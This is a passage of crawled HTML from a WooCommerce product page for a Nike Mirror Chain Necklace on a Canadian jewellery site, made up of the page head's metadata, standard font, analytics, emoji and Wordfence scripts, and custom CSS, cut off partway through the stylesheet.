

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/
body_size: 18136
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>
        Nike Mirror Chain Necklace | Victory of the People		</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/site.webmanifest">
    <link rel="apple-touch-icon" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/icon.png">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css">
    <script>
        (function(d) {
            var config = {
                    kitId: 'dwf5fyj',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);
    </script>
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-5RQ6KGF');
    </script>
    <!-- End Google Tag Manager -->
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<div itemtype='http://schema.org/Product' itemscope>
                        <meta itemprop='name' content='Nike Mirror Chain Necklace' />
                        <meta itemprop='description' content='' />
                        <meta itemprop='image' content='' />
                        <div itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
                            <meta itemprop='price' content='2220' />
                            <meta itemprop='priceCurrency' content='CAD' />
                        </div>
                    </div>
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nike Mirror Chain Necklace | Victory of the People" />
<meta property="og:url" content="https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/" />
<meta property="og:site_name" content="Victory of the People" />
<meta property="article:publisher" content="http://www.facebook.com/victoryofthepeopleofficial/" />
<meta property="og:image" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg" />
<meta property="og:image:secure_url" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg" />
<meta property="og:image:width" content="1083" />
<meta property="og:image:height" content="1302" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nike Mirror Chain Necklace | Victory of the People" />
<meta name="twitter:image" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://victoryofthepeople.ca/#organization","name":"Victory of the People","url":"https://victoryofthepeople.ca/","sameAs":["http://www.facebook.com/victoryofthepeopleofficial/","http://www.instagram.com/victoryofthepeopleofficial/"],"logo":{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/#logo","url":"https://victoryofthepeople.ca/wp-content/uploads/2019/10/victory-logo.png","width":450,"height":220,"caption":"Victory of the People"},"image":{"@id":"https://victoryofthepeople.ca/#logo"}},{"@type":"WebSite","@id":"https://victoryofthepeople.ca/#website","url":"https://victoryofthepeople.ca/","name":"Victory of the People","publisher":{"@id":"https://victoryofthepeople.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://victoryofthepeople.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/#primaryimage","url":"https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg","width":1083,"height":1302},{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/#webpage","url":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/","inLanguage":"en-US","name":"Nike Mirror Chain Necklace | Victory of the People","isPartOf":{"@id":"https://victoryofthepeople.ca/#website"},"primaryImageOfPage":{"@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/#primaryimage"},"datePublished":"2021-06-09T09:26:19+00:00","dateModified":"2025-06-20T00:23:53+00:00","breadcrumb":{"@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/","url":"https://victoryofthepeople.ca/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/","url":"https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/","name":"Nike Mirror Chain Necklace"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victoryofthepeople.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c1cbf86ab755a22f2aba5626953a236"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smart-coupon-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoryofthepeople.ca/wp-includes/css/dist/block-library/style.min.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://victoryofthepeople.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoryofthepeople.ca/wp-json/wp/v2/product/11341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoryofthepeople.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://victoryofthepeople.ca/?p=11341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Fnike-mirror-chain-necklace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Fnike-mirror-chain-necklace%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//victoryofthepeople.ca/?wordfence_lh=1&hid=940DA0931C20FBBC38C78CA2A191F76A');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width:575px){
	.testi-right-cont .col.left-img-blk{
		order:2;
	}
	.testi-right-cont .col.d-flex{
		flex:auto;
	}
.heading-blk {
    margin: 0px!important;
    padding-bottom: 0px!important;
}
	.mob-marg {
    margin-top: 30px;
}
	.testi-blk {
    margin-bottom: 30px;
}
	.page-template-bespokedesign .two-img {
    display: unset !important;
	  margin-top:40px;
}
	.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: unset !important;
		margin-bottom: 20px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: unset !important;
}
.page-template-bespokedesign .center-para {
    margin-top: 50px !important;
}
	.page-template-bespokedesign .center-para.two-img {
    margin-top: unset !important;
}
}
@media only screen and (min-width:576px){
	.testi-blk {
    margin-bottom: 50px;
}
		.container-fluid.testi-right-cont {
    margin-top: 100px;
}
}
@media only screen and (max-width: 600px){
	.tax-product_cat .five a {
    display: flex;
    flex-direction: column;
}
.tax-product_cat .five .col-sm.mt-3 {
    display: flex;
    height: 100%!important;
}
.tax-product_cat .row.five {
		    position: initial!important;
	}
	.five .hover {
    height: 250px!important;
		padding-top: 15px;
}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img{
		flex-direction:column;
		padding-bottom:0px!important;
		grid-gap:30px!important;
	}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img .col{
		min-height:250px;
	}
}
@media only screen and (max-width: 1199px){
.container .row.five {
    position: fixed; 
}

	.double .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
.video-col iframe {
    width: 100%;
    margin: 0 auto;
    display: BLOCK;
    position: relative;
    max-width: 800px;
}
.video-col {
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-id-3348 .col h1 {
    display: none;
}
.page-id-3348 .col h1.thank-head {
    display: block;
	  padding-bottom: 10px;
}
.main-contain1 {
    text-align: center;
    padding-top: 55px;
	  padding-bottom: 30px;
}
h1.thank-head {
    font-weight: bold;
}
a.shipping-btn {
    background: #141414 !important;
    color: #fff;
    padding: 1rem 1.625rem !important;
	display: inline-block;
	font: .81188rem proxima-nova !important;
	text-decoration:underline;
}
a.shipping-btn:hover {
    text-decoration: none!important;
}
.single-product .woocommerce-product-gallery,.single-product .woocommerce-product-gallery__image {
   height: auto!important;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
}
.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
    height: 2.8125rem !important;
	background-color: #fff;
}
.select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 2.8125rem !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{    margin-top: 6px;
}
    .woocommerce-checkout .checkout .form-row input.input-text, .woocommerce-checkout .checkout .form-row textarea, input#coupon_code {
    padding-left: 8px!important;
    padding-right: 8px!important;
}
.woocommerce-checkout .checkout .form-row textarea {
    background: #fff;
